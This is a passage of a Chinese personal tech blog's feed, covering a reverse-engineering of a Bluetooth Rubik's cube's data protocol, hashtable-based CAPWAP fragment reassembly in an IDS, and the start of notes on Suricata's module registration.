&lt;p&gt;&lt;img src=&quot;https://github.com/EggUncle/Demo/blob/master/markdownimg/1b3af8198618367a94985ef52f738bd4b31ce574.png?raw=true&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;p&gt;总的来说，就是想做一个有趣一些的修改工具，希望能直接针对游戏里面对手的技能或者招式，让玩家使用的角色自动做出配置好的动作。&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="windows" scheme="http://yoursite.com/tags/windows/"/>
    
  </entry>
  
  <entry>
    <title>计客蓝牙魔方协议逆向分析</title>
    <link href="http://yoursite.com/2020/07/28/%E8%AE%A1%E5%AE%A2%E8%93%9D%E7%89%99%E9%AD%94%E6%96%B9%E5%8D%8F%E8%AE%AE%E9%80%86%E5%90%91%E5%88%86%E6%9E%90/"/>
    <id>http://yoursite.com/2020/07/28/%E8%AE%A1%E5%AE%A2%E8%93%9D%E7%89%99%E9%AD%94%E6%96%B9%E5%8D%8F%E8%AE%AE%E9%80%86%E5%90%91%E5%88%86%E6%9E%90/</id>
    <published>2020-07-28T13:49:26.000Z</published>
    <updated>2020-07-28T14:05:38.470Z</updated>
    
    <content type="html"><![CDATA[<blockquote><p>本文首发自安全客平台 <a href="https://www.anquanke.com/post/id/211979" target="_blank" rel="noopener">https://www.anquanke.com/post/id/211979</a></p></blockquote><h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>本文大致记录了一个，对于蓝牙魔方中的协议逆向分析的步骤。</p><p>去年年初的时候，对蓝牙有一点儿兴趣，搞了搞ubertooth one（好像是叫这个名字？ 进不清楚了），用来嗅探蓝牙数据的，然后顺手又买了一个计客的魔方，带蓝牙功能的，简单来说就是基于蓝牙和手机的数据传输，将魔方的状态输出到手机上，以此来实现一些好玩的小功能的（诶再说下去感觉像是在打广告了）</p><p>总的来说，仅仅是记录一个，处理问题接近问题的思路，具体关于拧动魔方的方向，这里也不提了，回头带一个魔方入门教程在结尾的参考中吧。</p><a id="more"></a><h3 id="0x01-基础逻辑推理分析"><a href="#0x01-基础逻辑推理分析" class="headerlink" title="0x01 基础逻辑推理分析"></a>0x01 基础逻辑推理分析</h3><p>在着手分析之前，其实需要搞明白一个问题，这个玩具，它是怎么通过和手机建立蓝牙连接后，将自己的状态同步到手机上的。</p><p>首先，它内部一定是存在感应器来获取魔方转动的情况的，这里的问题是，它给到手机的数据，是什么样子的，理论上只有两种方式</p><ol><li>仅仅给出魔方转动的方向情况，手机端接收到之后，自行进行计算。</li><li>每次转动，都将整个魔方的状态发送到手机上。</li></ol><p>我之前觉着是第二种，因为考虑到蓝牙也许会出现丢包或者数据包传输时的次序问题，所以这里不管怎么想，也都是每次同步状态过去比较稳健的样子。实际着手验证的方式也非常简单，连接手机后随便转动几下，再断开连接，连上另外一个设备，如果魔方状态仍然被同步了，起码说明，它是能存储自身状态的（老实说我在最初分析的时候就是这样想的，但是现在回过头来看，也许还是有点儿牵强吧，因为也存在每次连接同步状态，后续仅仅发送转动方向的可能性）</p><h3 id="0x02-状态获取-amp-信息收集"><a href="#0x02-状态获取-amp-信息收集" class="headerlink" title="0x02 状态获取&amp;信息收集"></a>0x02 状态获取&amp;信息收集</h3><p>接下来的事情比较简单，就是先通过电脑连接上魔方，这个比较简单，代码我也上git了</p><p><a href="https://github.com/EggUncle/GiikerDesktopClient" target="_blank" rel="noopener">https://github.com/EggUncle/GiikerDesktopClient</a></p><p>就是使用bleak的python库，写一点儿python就行了，我这里代码写的比较随意，因为仅仅是分析和获取协议信息，没有进一步开发的打算（本来是有的。。但是没啥时间了），可以拿到这样的信息：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line">Connected: True</span><br><span class="line">[Service] 180A: Device Information</span><br><span class="line">[Characteristic] 2A29: (read) | Name: , Value: b&apos;GiCube.Co.Ltd&apos; 4769437562652e436f2e4c7464</span><br><span class="line">[Service] 180F: Battery Service</span><br><span class="line">[Characteristic] 2A19: (read,notify) | Name: , Value: b&apos;7&apos; 37</span><br><span class="line">[Descriptor] 2902: (Handle: 15) | Value: b&apos;\x00\x00&apos; 0000</span><br><span class="line">[Service] AADB: Unknown</span><br><span class="line">[Characteristic] AADC: (read,notify) | Name: , Value: b&apos;\x124Vx3333\x124Vx\x9a\xbc\x00\x00a\x13a\x13&apos; 1234567833333333123456789abc000061136113   这个大概率是魔方状态</span><br><span class="line">[Descriptor] 2902: (Handle: 19) | Value: b&apos;\x00\x00&apos; 0000</span><br><span class="line">[Service] AAAA: Unknown</span><br><span class="line">[Characteristic] AAAB: (notify) | Name: , Value: None</span><br><span class="line">[Descriptor] 2902: (Handle: 23) | Value: b&apos;\x00\x00&apos; 0000</span><br><span class="line">[Characteristic] AAAC: (write-without-response) | Name: , Value: None</span><br><span class="line">[Service] 00001530-1212-EFDE-1523-785FEABCD123: Unknown</span><br><span class="line">[Characteristic] 00001532-1212-EFDE-1523-785FEABCD123: (write-without-response) | Name: , Value: None</span><br><span class="line">[Characteristic] 00001531-1212-EFDE-1523-785FEABCD123: (write,notify) | Name: , Value: None</span><br><span class="line">[Descriptor] 2902: (Handle: 31) | Value: b&apos;\x00\x00&apos; 0000</span><br><span class="line">[Characteristic] 00001534-1212-EFDE-1523-785FEABCD123: (read) | Name: , Value: b&apos;\x01\x00&apos; 0100</span><br></pre></td></tr></table></figure></p><p>蓝牙协议我其实不怎么熟悉，就是随便看了看，简单提一下，其实可以吧蓝牙设备抽象成一个类，它提供各种各样的服务，也就是一些成员变量或者函数，用的时候，去调用相关服务获取信息就行了。这里能看到一个比较可疑的Characteristic：AADC，因为它带的数据量看起来最大，符合我前面说的“每一次通信包含整个魔方状态”的推论，因此这里进一步进行一些转动，收集到了一些数据。</p><p>需要注意的是，从一个协议角度来理解整个魔方转动状态的时候，毫无疑问的是，魔方的中轴一定是不动的，也就是说，保持一个方向，不会对整个魔方进行转体之类的操作。</p><p>这里整体以蓝色为顶，橙色为前<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br></pre></td><td class="code"><pre><span class="line">复原状态：</span><br><span class="line">1234 5678 3333 3333 1234 5678 9abc 0000 6113 6113</span><br><span class="line"></span><br><span class="line">最上面那层 顺时针拧一下 即 U</span><br><span class="line">1234 8567 3333 3333 1234 5678 c9ab 0000 1161 1311</span><br><span class="line">1234 7856 3333 3333 1234 5678 bc9a 0000 1111 6113</span><br><span class="line">1234 6785 3333 3333 1234 5678 abc9 0000 1111 1161</span><br><span class="line">1234 5678 3333 3333 1234 5678 9abc 0000 1111 1111</span><br><span class="line"></span><br><span class="line">最右 R</span><br><span class="line">1624 5738 3223 3223 1264 5b38 9a7c 2620 4111 1111</span><br><span class="line">1764 5328 3333 3333 12b4 5768 9a3c 0000 4141 1111</span><br><span class="line">1374 5268 3223 3223 1274 53b8 9a6c 2620 4141 4111</span><br><span class="line">1234 5678 3333 3333 1234 5678 9abc 0000 4141 4141</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">最下面一层 拧一下 D</span><br><span class="line">4123 5678 3333 3333 4123 5678 9abc 0000 6363 6361</span><br><span class="line">3412 5678 3333 3333 3412 5678 9abc 0000 6363 6363</span><br><span class="line">2341 5678 3333 3333 2341 5678 9abc 0000 6363 6363</span><br><span class="line">1234 5678 3333 3333 1234 5678 9abc 0000 6363 6363</span><br><span class="line"></span><br><span class="line">最前面一层 F</span><br><span class="line">1273 5684 3311 3311 1237 56c4 9ab8 0000 3163 6363</span><br><span class="line">1287 5643 3333 3333 123c 5687 9ab4 0000 3131 6363</span><br><span class="line">1248 5637 3311 3311 1238 564c 9ab7 0000 3131 3163</span><br><span class="line">1234 5678 3333 3333 1234 5678 9abc 0000 3131 3131</span><br></pre></td></tr></table></figure></p><p>拿到了这些信息的样子，接下来进行进一步的分析</p><h3 id="0x03-协议信息分析"><a href="#0x03-协议信息分析" class="headerlink" title="0x03 协议信息分析"></a>0x03 协议信息分析</h3><p>首先，在魔方复原状态下，出现了很多很规律的数据，例如<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">1-8位的数据是 1234 5678</span><br><span class="line">17-28位的数据是 1234 5678 9abc</span><br></pre></td></tr></table></figure></p><p>首先魔方的每一块颜色都不一样（这里指三维状态下的块），因此，肯定是需要使用不同的代码来标示不同的块的，因此这两段数据，有很大的可能，是代指各个块，魔方的角块有8个，而棱块有12个，正好对应上了这两组数据。（诶这里就一句话就吧最关键的块数据情况描述出来了，我当时看其实看了老半天。。）</p><p>这里再放一张图来说说啥是角块啥是棱块吧：<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/%E6%88%AA%E5%B1%8F2020-07-27%20%E4%B8%8B%E5%8D%889.36.32.png?raw=true" alt=""></p><p>然后这里使用了一些常见的魔方公式，比如说PLL中的三棱块对调：<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/%E6%88%AA%E5%B1%8F2020-07-27%20%E4%B8%8B%E5%8D%889.38.56.png?raw=true" alt=""></p><p>获取到了这样的数据：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">对换蓝色层的棱块</span><br><span class="line">对换前</span><br><span class="line">1234 5678 3333 3333 1234 5678 9abc 0000 3331 6361</span><br><span class="line">后</span><br><span class="line">1234 5678 3333 3333 1234 5678 bc9a 0000 2143 2143</span><br></pre></td></tr></table></figure></p><p>可以看到， 9abc 变成了 bc9a，总的来说就是通过这类的变换，最后获取到了每一个编码对应的魔方的块：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br></pre></td><td class="code"><pre><span class="line">棱块：</span><br><span class="line">绿黄 1</span><br><span class="line">绿红 2</span><br><span class="line">绿白 3</span><br><span class="line">橙绿 4</span><br><span class="line">红黄 5</span><br><span class="line">红白 6</span><br><span class="line">橙白 7</span><br><span class="line">橙黄 8</span><br><span class="line">蓝黄 9</span><br><span class="line">蓝红 a</span><br><span class="line">蓝白 b</span><br><span class="line">橙蓝 c</span><br><span class="line"></span><br><span class="line">角块：</span><br><span class="line">黄绿红 1</span><br><span class="line">红绿白 2</span><br><span class="line">白橙绿 3</span><br><span class="line">黄绿橙 4</span><br><span class="line">黄蓝红 5</span><br><span class="line">红蓝白 6</span><br><span class="line">白橙蓝 7</span><br><span class="line">黄蓝橙 8</span><br></pre></td></tr></table></figure></p><p>这样，整个块的编码就清楚了，接下来还有一个问题也迎刃而解了，就是，角块和棱块后面对应的数据分别是什么。后续我又进行了一些转动，简单推理得出，3333 3333 这段数据，就是对应每一个棱块的朝向，因为他们仅仅只有1/2/3 三种数字出现，而棱块只有两个朝向，因此使用二进制数据标示 000 三个十六进制数字，转换成二进制正好是12个0，这样就说得通的，具体如下：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">1234 5678 3333 3333 1234 5678 9abc 0000 3331 6361</span><br><span class="line">A    B    C    D    E    F    G    H    I    J</span><br><span class="line"></span><br><span class="line">棱块：EFG坐标 H 前三个数字的二进制为朝向</span><br><span class="line">角块：AB坐标 CD朝向</span><br></pre></td></tr></table></figure></p><h3 id="0x04-block之后的发散思路"><a href="#0x04-block之后的发散思路" class="headerlink" title="0x04 block之后的发散思路"></a>0x04 block之后的发散思路</h3><p>老实说分析到上面那一步之后，我就整个block住了，因为我实在是不太明白其中朝向的和这串数据到底有什么关系。。当时一直念叨着，朝向朝向朝向的，突然想到，整个魔方协议的设计思路，和魔方的一个项目，有很强的关系—盲拧。 诶早年在南昌WCA的时候，看过两个钟头盲39个三阶的巨佬，太强了，算了不扯远了，说回盲拧的事情。我并不会盲拧，但是早些年玩魔方的时候，有一些玩魔方的朋友会这玩意，简单和他们聊过，总体来说就是，通过记忆魔方的编码情况，然后通过一系列比较特殊的，对整个魔方状态改动比较小的公式（我可能不太能描述清楚这个概念，大致意思就是，在交换一些使用者期望交换的块之后，其他块尽可能的保持不变），魔方盲拧的编码方式种类也比较多，后来真的找着了：</p><p><a href="https://my.oschina.net/flylb/blog/729487" target="_blank" rel="noopener">https://my.oschina.net/flylb/blog/729487</a></p><p>这里仅仅看编码的部分就好了，整体思路非常接近，唯一有一点点区别的是，棱块的朝向在这个编码中不是1/2/3，而是0/1/2，且棱块的高/中/低级面，和角块的高/中/低级面，并不相同。</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">棱块：</span><br><span class="line">高级色 橙色 红色</span><br><span class="line">中级色 白色 黄色</span><br><span class="line">低级色 蓝色 绿色</span><br><span class="line"></span><br><span class="line">角块：</span><br><span class="line">高级色 蓝色 绿色</span><br><span class="line">中级色 橙色 红色</span><br><span class="line">低级色 白色 黄色</span><br></pre></td></tr></table></figure><p>这里在分析和最后代码实现其实也花了很多时间，不过本身仅仅是一些业务逻辑，不涉及问题分析，这里就不记了，回头看看代码吧。</p><h3 id="0x05-总结"><a href="#0x05-总结" class="headerlink" title="0x05 总结"></a>0x05 总结</h3><p>总的来说就只是一个，逆向的分析思路吧，其实挺简单的</p><ol><li>逻辑分析推理 （如果我来整这玩意，咋样能合适一点儿）</li><li>信息收集 （收集一批数据看看，是不是和猜想一样的）</li><li>思路发散 （如果真的分析不动了，找找资料看看也没有类似的玩意）</li></ol><h3 id="0x06-参考"><a href="#0x06-参考" class="headerlink" title="0x06 参考"></a>0x06 参考</h3><ol><li><a href="https://cube3x3.com/%E5%A6%82%E4%BD%95%E8%A7%A3%E5%86%B3%E9%AD%94%E6%96%B9/" target="_blank" rel="noopener">https://cube3x3.com/%E5%A6%82%E4%BD%95%E8%A7%A3%E5%86%B3%E9%AD%94%E6%96%B9/</a></li><li><a href="http://www.mf100.org/base.htm" target="_blank" rel="noopener">http://www.mf100.org/base.htm</a></li><li><a href="http://www.mf100.org/cfop/pll.htm" target="_blank" rel="noopener">http://www.mf100.org/cfop/pll.htm</a></li></ol>]]></content>
    
    <summary type="html">
    
      &lt;blockquote&gt;
&lt;p&gt;本文首发自安全客平台 &lt;a href=&quot;https://www.anquanke.com/post/id/211979&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;https://www.anquanke.com/post/id/211979&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;
&lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;本文大致记录了一个，对于蓝牙魔方中的协议逆向分析的步骤。&lt;/p&gt;
&lt;p&gt;去年年初的时候，对蓝牙有一点儿兴趣，搞了搞ubertooth one（好像是叫这个名字？ 进不清楚了），用来嗅探蓝牙数据的，然后顺手又买了一个计客的魔方，带蓝牙功能的，简单来说就是基于蓝牙和手机的数据传输，将魔方的状态输出到手机上，以此来实现一些好玩的小功能的（诶再说下去感觉像是在打广告了）&lt;/p&gt;
&lt;p&gt;总的来说，仅仅是记录一个，处理问题接近问题的思路，具体关于拧动魔方的方向，这里也不提了，回头带一个魔方入门教程在结尾的参考中吧。&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="协议逆向" scheme="http://yoursite.com/tags/%E5%8D%8F%E8%AE%AE%E9%80%86%E5%90%91/"/>
    
  </entry>
  
  <entry>
    <title>HashTable应用实例-流还原&amp;碎片重组</title>
    <link href="http://yoursite.com/2020/07/27/HashTable%E5%BA%94%E7%94%A8%E5%AE%9E%E4%BE%8B-%E6%B5%81%E8%BF%98%E5%8E%9F-%E7%A2%8E%E7%89%87%E9%87%8D%E7%BB%84/"/>
    <id>http://yoursite.com/2020/07/27/HashTable%E5%BA%94%E7%94%A8%E5%AE%9E%E4%BE%8B-%E6%B5%81%E8%BF%98%E5%8E%9F-%E7%A2%8E%E7%89%87%E9%87%8D%E7%BB%84/</id>
    <published>2020-07-27T12:49:53.000Z</published>
    <updated>2020-07-28T14:09:26.834Z</updated>
    
    <content type="html"><![CDATA[<h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>在网络数据传输中，可能由于MTU等因素造成数据流本身被分成多个包，变得碎片化，很多协议都有类似的情况，例如ip的碎片，tcp的流还原，以及coap的block传输等等。<br>碎片重组和流还原本质上都是将一段一段的数据，合并或者说还原成期望的样子，而在这个还原操作中，常见的数据结构就是HashTable，这里不讨论具体语言实现中的一些HashTable的情况，例如线程是否安全等等，仅仅从数据结构本身的性质，记录一下关于它的实际应用-CAPWAP碎片还原。整个hashtable代码本身仅仅是从一个IDS里头看到的，自身实现的，比较简单的hashtable，解析capwap顺手用到了。</p><p>HashTable本身的数据结构啥样这里就不提了，我觉得碎片重组和流还原本身比较相似，所以下文中仅仅介绍碎片重组。</p><a id="more"></a><h3 id="0x01-碎片重组基本思路"><a href="#0x01-碎片重组基本思路" class="headerlink" title="0x01 碎片重组基本思路"></a>0x01 碎片重组基本思路</h3><p>首先忽略CAPWAP协议本身的特征和各种标志位以及操作码等等，概括的描述一下，一个碎片包，如果需要重组，需要拥有什么信息，以及如何重组<br>需要拥有的信息：</p><ol><li>五元祖，源目的ip/端口/传输层协议</li><li>标志位，标示该报文是碎片包，以及是否是最后一个碎片包等等</li><li>偏移量，标示该数据包的载荷，在最后还原的数据中的偏移位置</li><li>碎片ID，也叫标示符，不同的协议可能叫法不太一样，总的来说就是协议栈提供的，需要保证这一批碎片中，这个值是相等的，以此来保证他们</li></ol><p>理论上来说有这些信息，就可以进行组合或者还原了<br>重组的方式也很简单，识别出来这条流之后（识别方式可以通过源目的端口以及ip等），根据偏移进行组装就可以了</p><h3 id="0x02-识别流的方式"><a href="#0x02-识别流的方式" class="headerlink" title="0x02 识别流的方式"></a>0x02 识别流的方式</h3><p>这里简单提一下，识别流的方式。</p><p>理论上部分网卡（ixgbe）本身是有这种功能的，实现的具体方式我也不清楚，具体来说就是pfring这种数据包捕获的方式，在有驱动一类东西支持的情况下，可以自行设置并发数，在里头会自行将对应的流放置与不同的并发的队列中。<br>代码中实现流识别的方式也比较简单，通过源目的ip和端口就可以了，不过之前看IDS的代码发现一个比较有意思的事情是，它是给每个流计算了一个ID的，ID的计算方式，就是通过源目的ip和端口一类的信息，但是一个流，是很可能有数据交互的情况的，即源目的ip端口相反的情况，因此在该IDS中，它在计算这个流ID的时候，会自动将ip这个值本身比较大的哪一组ip和端口，放置在计算id逻辑的前面。简单用伪代码标示就是：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">IP1;</span><br><span class="line">PORT1;</span><br><span class="line">IP2;</span><br><span class="line">PORT2;</span><br><span class="line"></span><br><span class="line">if IP1&gt;IP2:</span><br><span class="line">  flow_id = IP1+IP2+PORT1+PORT2</span><br><span class="line">else:</span><br><span class="line">  flow_id = IP2+IP1+PORT2+PORT1</span><br></pre></td></tr></table></figure></p><p>这样可以保证不管是源到目的的数据包还是目的给源返回的数据包，计算出来的id都是一致的，就可以识别成一条流。</p><h3 id="0x03-碎片重组-amp-HashTable"><a href="#0x03-碎片重组-amp-HashTable" class="headerlink" title="0x03 碎片重组&amp;HashTable"></a>0x03 碎片重组&amp;HashTable</h3><p>将上面的信息进一步抽象，其实可以将数据分为两部分</p><ol><li>id</li><li>数据载荷，即需要组合还原出来的数据</li></ol><p>这个情况，用hashtable处理就非常合适，简单来说就是通过id进行一些hash计算，得到一个在hashtable中的索引，而这个索引本身对应一段存储空间，用于存储碎片数据的空间，在流还原中，这部分空间就可以是一个链表，根据数据包中的偏移信息，来进行排序。注意，这里的链表，并不是用于处理hash冲突的链地址法中使用的链表。</p><h4 id="0x03-1关于hash冲突"><a href="#0x03-1关于hash冲突" class="headerlink" title="0x03.1关于hash冲突"></a>0x03.1关于hash冲突</h4><p>我这里使用的hashtable时自己实现了这个处理冲突的算法，因为默认的不太好使，其实java里头也有，但是大部分情况下默认的就够了。</p><p>这里导致冲突的原因主要就是，在往hashtable中添加数据计算索引的时候，计算到了同一个值，我之前写的hash函数比较简单，就是直接将flow id与hashtable的大小进行余数运算，果不其然就碰上了，之前同事说可以带上碎片ID进行hash计算，但是后来想了想还是没有使用这种方法，主要原因是，重复是正常现象，说明这个hash重复的数据包，就是来自这条流中的，那就是需要进行重组的。但是还有一种情况是，hash冲突后，这个包并不是属于冲突这个碎片集合所属的流中的，真的就是hash冲突了，那么这个时候，碎片id就碰上用场了，也就是说，在hashcompare函数中，进一步进行碎片id的对比，就可以比较好的处理这个问题了。</p><p>整体来看可以通过一张图描述（用processon画的，凑合看看吧）<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/%E6%88%AA%E5%B1%8F2020-07-27%20%E4%B8%8B%E5%8D%888.36.13.png?raw=true" alt=""></p><p>index代表hashtable的索引，bucket即为上文中提到的，链地址法处理hash冲突的体现，而在这个实际应用中，为了存储并还原数据，因此使用了链表来进一步存储碎片。</p><h3 id="0x04-总结"><a href="#0x04-总结" class="headerlink" title="0x04 总结"></a>0x04 总结</h3><p>hashtable这个，以前写andorid和用java的时候，都有使用到，但是后来整杂活之后，就比较少使用这个数据结构了，或者说没有这么直接的使用它，相对高级一些的语言，例如java、python等，这类语言对它都进行了比较好的封装，我这回使用的是c的，需要自己实现hash函数、释放函数、以及处理hash冲突的hashCompare函数。这回不知道为啥，觉得hashtable这个玩意，很亲切。。。</p><p>哎，太菜了，还是要多学学，之前因为一些各种各样的原因，客户的pcap直到临近交付才给到我们，结果发现我们使用的流量处理程序无法解析其中出现的CAPWAP隧道协议，加了一个周末的班，调研了各种方案，甚至到了抓包驱动那一层，后来感觉自己写也就那么回事。。</p>]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;在网络数据传输中，可能由于MTU等因素造成数据流本身被分成多个包，变得碎片化，很多协议都有类似的情况，例如ip的碎片，tcp的流还原，以及coap的block传输等等。&lt;br&gt;碎片重组和流还原本质上都是将一段一段的数据，合并或者说还原成期望的样子，而在这个还原操作中，常见的数据结构就是HashTable，这里不讨论具体语言实现中的一些HashTable的情况，例如线程是否安全等等，仅仅从数据结构本身的性质，记录一下关于它的实际应用-CAPWAP碎片还原。整个hashtable代码本身仅仅是从一个IDS里头看到的，自身实现的，比较简单的hashtable，解析capwap顺手用到了。&lt;/p&gt;
&lt;p&gt;HashTable本身的数据结构啥样这里就不提了，我觉得碎片重组和流还原本身比较相似，所以下文中仅仅介绍碎片重组。&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="网络安全" scheme="http://yoursite.com/tags/%E7%BD%91%E7%BB%9C%E5%AE%89%E5%85%A8/"/>
    
  </entry>
  
  <entry>
    <title>suricata5.0.2模块加载及运行笔记</title>
    <link href="http://yoursite.com/2020/04/24/suricata%E6%A8%A1%E5%9D%97%E5%8A%A0%E8%BD%BD%E5%8F%8A%E8%BF%90%E8%A1%8C%E7%AC%94%E8%AE%B0/"/>
    <id>http://yoursite.com/2020/04/24/suricata%E6%A8%A1%E5%9D%97%E5%8A%A0%E8%BD%BD%E5%8F%8A%E8%BF%90%E8%A1%8C%E7%AC%94%E8%AE%B0/</id>
    <published>2020-04-24T12:57:13.000Z</published>
    <updated>2020-07-28T14:09:33.642Z</updated>
    
    <content type="html"><![CDATA[<h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>诶好久没记点儿东西了，这段时间整的杂活也比较多，最近看了一些suricata的部分，这里简单的记一下，suricata的模块是如何注册，生效以及运行的。</p><p>整个模块化的情况可以用一张图概括，出处 <a href="https://blog.csdn.net/shenwansangz/article/details/37900875" target="_blank" rel="noopener">https://blog.csdn.net/shenwansangz/article/details/37900875</a></p><p><img src="https://img-blog.csdn.net/20140717093204890?watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvc2hlbndhbnNhbmd6/font/5a6L5L2T/fontsize/400/fill/I0JBQkFCMA==/dissolve/70/gravity/SouthEast" alt=""></p><p>简单来说，就是在一个线程中保存了一个slot链表，每一个slot结构体中，保存了一个模块，在后续运行的时候，会对slot进行遍历，将里面的模块取出并运行。</p><p>主要分为以下几个步骤</p><ol><li>模块注册</li><li>模块初始化</li><li>模块关联运行模式</li><li>模块运行</li></ol><a id="more"></a><h3 id="0x01-模块注册"><a href="#0x01-模块注册" class="headerlink" title="0x01 模块注册"></a>0x01 模块注册</h3><p>主要的注册逻辑在函数RegisterAllModules中，它的定义如下：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line">void RegisterAllModules(void)</span><br><span class="line">&#123;</span><br><span class="line">    // zero all module storage</span><br><span class="line">    memset(tmm_modules, 0, TMM_SIZE * sizeof(TmModule));</span><br><span class="line"></span><br><span class="line">    /* commanders */</span><br><span class="line">    TmModuleUnixManagerRegister();</span><br><span class="line">  ........</span><br><span class="line">    TmModuleDebugList();</span><br><span class="line">    /* nflog */</span><br><span class="line">    TmModuleReceiveNFLOGRegister();</span><br><span class="line">    TmModuleDecodeNFLOGRegister();</span><br><span class="line"></span><br><span class="line">    /* windivert */</span><br><span class="line">    TmModuleReceiveWinDivertRegister();</span><br><span class="line">    TmModuleVerdictWinDivertRegister();</span><br><span class="line">    TmModuleDecodeWinDivertRegister();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>所有的模块都是存储在tmm_modules数组中，它是一个TmModule结构体数组，每一个索引对于一个模块，在代码中是写死的，索引对应一个枚举类型，定义在src/tm-threads-common.h中<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br></pre></td><td class="code"><pre><span class="line">typedef enum &#123;</span><br><span class="line">    TMM_FLOWWORKER,</span><br><span class="line">    TMM_DECODENFQ,</span><br><span class="line">    TMM_VERDICTNFQ,</span><br><span class="line">    TMM_RECEIVENFQ,</span><br><span class="line">    TMM_RECEIVEPCAP,</span><br><span class="line">    TMM_RECEIVEPCAPFILE,</span><br><span class="line">    TMM_DECODEPCAP,</span><br><span class="line">    TMM_DECODEPCAPFILE,</span><br><span class="line">    TMM_RECEIVEPFRING,</span><br><span class="line">    TMM_DECODEPFRING,</span><br><span class="line">    